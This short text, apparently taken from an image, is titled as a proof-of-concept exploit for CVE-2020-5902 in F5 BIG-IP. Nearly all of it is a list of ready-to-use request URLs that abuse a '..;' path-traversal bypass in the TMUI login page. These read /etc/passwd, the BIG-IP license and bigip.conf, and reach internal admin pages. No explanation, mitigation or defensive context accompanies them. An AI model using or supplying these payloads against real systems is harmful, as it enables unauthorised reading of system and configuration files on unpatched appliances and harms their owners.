 BIG IP Exploit
BIGIP CVE-2020-5902 Exploit POC
https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/etc/passwd
https://{host}/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp
https://{host}/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=jaffa
https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/config/bigip.license
https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/config/bigip.conf